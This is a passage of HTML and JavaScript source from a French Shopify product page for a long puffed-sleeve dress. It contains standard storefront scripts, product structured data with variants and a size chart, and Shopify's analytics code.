HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kingpromo.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kingpromo.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 2fed00797f560ddc --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//kingpromo.fr/cdn/shop/t/7/assets/theme.css?v=26716997023792477221760091495">
    <link rel="stylesheet" href="//kingpromo.fr/cdn/shop/t/7/assets/custom.css?v=84837058982434911471760090182">
    
    <link rel="stylesheet" href="//kingpromo.fr/cdn/shop/t/7/assets/btn.css?v=125558687817929689361760090182">
    
    
    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 8427264147803,
    "offers": [{
          "@type": "Offer",
          "name": "Rouge \/ S",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:771#Red;5:100014064",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739554959707"
        },
{
          "@type": "Offer",
          "name": "Rouge ocre \/ S",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:193#White Red;5:100014064",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739554992475"
        },
{
          "@type": "Offer",
          "name": "Violet \/ S",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:173#Purple;5:100014064",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555025243"
        },
{
          "@type": "Offer",
          "name": "Vert \/ S",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:1254#Green;5:100014064",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555058011"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ S",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:365458#Sky Blue;5:100014064",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555090779"
        },
{
          "@type": "Offer",
          "name": "Vert clair \/ S",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:350850#Light Green;5:100014064",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555123547"
        },
{
          "@type": "Offer",
          "name": "Bleu violet \/ S",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:691#Blue Purple;5:100014064",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555156315"
        },
{
          "@type": "Offer",
          "name": "Rouge rose \/ S",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004890#Red Pink;5:100014064",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555189083"
        },
{
          "@type": "Offer",
          "name": "Rouge noir \/ S",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004889#Red Black;5:100014064",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555221851"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ M",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:771#Red;5:361386",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555254619"
        },
{
          "@type": "Offer",
          "name": "Rouge ocre \/ M",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:193#White Red;5:361386",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555287387"
        },
{
          "@type": "Offer",
          "name": "Violet \/ M",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:173#Purple;5:361386",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555320155"
        },
{
          "@type": "Offer",
          "name": "Vert \/ M",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:1254#Green;5:361386",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555352923"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ M",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:365458#Sky Blue;5:361386",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555385691"
        },
{
          "@type": "Offer",
          "name": "Vert clair \/ M",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:350850#Light Green;5:361386",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555418459"
        },
{
          "@type": "Offer",
          "name": "Bleu violet \/ M",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:691#Blue Purple;5:361386",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555451227"
        },
{
          "@type": "Offer",
          "name": "Rouge rose \/ M",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004890#Red Pink;5:361386",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555483995"
        },
{
          "@type": "Offer",
          "name": "Rouge noir \/ M",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004889#Red Black;5:361386",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555516763"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ L",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:771#Red;5:361385",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555549531"
        },
{
          "@type": "Offer",
          "name": "Rouge ocre \/ L",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:193#White Red;5:361385",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555582299"
        },
{
          "@type": "Offer",
          "name": "Violet \/ L",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:173#Purple;5:361385",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555615067"
        },
{
          "@type": "Offer",
          "name": "Vert \/ L",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:1254#Green;5:361385",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555647835"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ L",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:365458#Sky Blue;5:361385",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555680603"
        },
{
          "@type": "Offer",
          "name": "Vert clair \/ L",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:350850#Light Green;5:361385",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555713371"
        },
{
          "@type": "Offer",
          "name": "Bleu violet \/ L",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:691#Blue Purple;5:361385",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555746139"
        },
{
          "@type": "Offer",
          "name": "Rouge rose \/ L",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004890#Red Pink;5:361385",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555778907"
        },
{
          "@type": "Offer",
          "name": "Rouge noir \/ L",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004889#Red Black;5:361385",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555811675"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:771#Red;5:100014065",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555844443"
        },
{
          "@type": "Offer",
          "name": "Rouge ocre \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:193#White Red;5:100014065",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555877211"
        },
{
          "@type": "Offer",
          "name": "Violet \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:173#Purple;5:100014065",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555909979"
        },
{
          "@type": "Offer",
          "name": "Vert \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:1254#Green;5:100014065",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555942747"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:365458#Sky Blue;5:100014065",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739555975515"
        },
{
          "@type": "Offer",
          "name": "Vert clair \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:350850#Light Green;5:100014065",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556008283"
        },
{
          "@type": "Offer",
          "name": "Bleu violet \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:691#Blue Purple;5:100014065",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556041051"
        },
{
          "@type": "Offer",
          "name": "Rouge rose \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004890#Red Pink;5:100014065",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556073819"
        },
{
          "@type": "Offer",
          "name": "Rouge noir \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004889#Red Black;5:100014065",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556106587"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:771#Red;5:4182",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556139355"
        },
{
          "@type": "Offer",
          "name": "Rouge ocre \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:193#White Red;5:4182",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556172123"
        },
{
          "@type": "Offer",
          "name": "Violet \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:173#Purple;5:4182",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556204891"
        },
{
          "@type": "Offer",
          "name": "Vert \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:1254#Green;5:4182",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556237659"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:365458#Sky Blue;5:4182",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556270427"
        },
{
          "@type": "Offer",
          "name": "Vert clair \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:350850#Light Green;5:4182",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556303195"
        },
{
          "@type": "Offer",
          "name": "Bleu violet \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:691#Blue Purple;5:4182",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556335963"
        },
{
          "@type": "Offer",
          "name": "Rouge rose \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004890#Red Pink;5:4182",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556368731"
        },
{
          "@type": "Offer",
          "name": "Rouge noir \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 59.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:200004889#Red Black;5:4182",
          "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs?variant=46739556401499"
        }
],"brand": {
      "@type": "Brand",
      "name": "Kingpromo"
    },
    "name": "Robe longue élégante à manches bouffantes - Motifs",
    "description": "L'été est juste devant nous et les vêtements sont déjà en place  !\nDécouvrez le dernier style a la mode avec la robe à manche longue bouffantes, une robe légère et agréable à porter qui est parfait pour l'été.\n\n\nConfort maximal\nContrairement aux autres robes, celles-ci sont ultraconfortables et fabriquées dans une matière douce, c'est donc un plaisir de les porter ! \n\nPortez-la toute la journée\nFabriqué en fibre synthétique, nos robes dont douces, confortables et respirantes, ce qui vous permet de les porter sans effort tout au long de la journée.\n\nPour tous les styles \nQuel que soit votre style, vous trouverez la robe parfaite dans notre large sélection, qui met votre corps en valeur !\n\nLarge choix de taille et couleur\nPlusieurs tailles et couleurs s'offrent à vous avec cette robe. Il ne vous reste plus qu'à choisir la taille où vous vous sentirez le plus à l'aise et la couleur qui mettra le plus en valeur votre teint et vous serez enfin prête pour recevoir une flopée de compliments !   \n\nCaractéristiques \n\n\nType d'élément: Robe \n\n\nMatériel : Fibre synthétique\n\n\nStyle : Décontracté, bohémien \n\n\nSexe : Femme\n\n\nCouleur : Rouge, Rouge-blanc, Violet, Vert, Bleu ciel, vert clair, Bleu-violet, rouge-rose, Rouge-noir\n\n\nTaille : du S au 2XL\n\nGuide des tailles \n⚠️ Veuillez autoriser de légers écarts de mesure dus à la mesure manuelle\nTaille en CM\n\n\n\nTaille\nPoitrine\nÉpaules\nLongueur\n\n\nS\n100\n37\n132\n\n\nM\n104\n38\n133\n\n\nL\n108\n39\n134\n\n\nXL\n112\n40\n135\n\n\n2XL\n116\n41\n136\n\n\n\nLe pack comprend \n\n1 X Robe longue élégante à manches bouffantes - Motifs\n",
    "category": "0",
    "url": "/products/robe-longue-elegante-a-manches-bouffantes-motifs",
    "sku": "14:771#Red;5:100014064",
    "image": {
      "@type": "ImageObject",
      "url": "https://kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&width=1024",
      "image": "https://kingpromo.fr/cdn/shop/products/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://kingpromo.fr"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Robe longue élégante à manches bouffantes - Motifs",
          "item": "https://kingpromo.fr/products/robe-longue-elegante-a-manches-bouffantes-motifs"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        currencyCodeEnabled: false,
        showDiscount: true,
        wishlist: false,
        discountMode: "percentage",
        ParcelaGeral: 12,
        juros2: "1.0764",
        juros3: "1.0923",
        juros4: "1.1086",
        juros5: "1.1231",
        juros6: "1.13667",
        juros7: "1.1474",
        juros8: "1.1626",
        juros9: "1.1772",
        juros10: "1.1864",
        juros11: "1.2015",
        juros12: "1.2158",
        desconto_pix: 0,
        desconto_boleto: 0,
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Prix normal",
        productSalePrice: "Prix réduit",
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormComprarAgora: "ACHETER MAINTENANT",
        productFormPreOrder: "Pré-commander",
        productFormSoldOut: "Rupture de stock",
        productAdded: "Le produit a été ajouté au panier",
        productAddedShort: "Ajouté !",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//kingpromo.fr/cdn/shop/t/7/assets/theme.js?v=41202552829802540601760090182" defer></script>
    <script src="//kingpromo.fr/cdn/shop/t/7/assets/custom.js?v=157152223266732321901760090182" defer></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdd76-55fe-7b0c-8ea7-3c6a92b32e2e/aftersell-559/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60458467479,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the 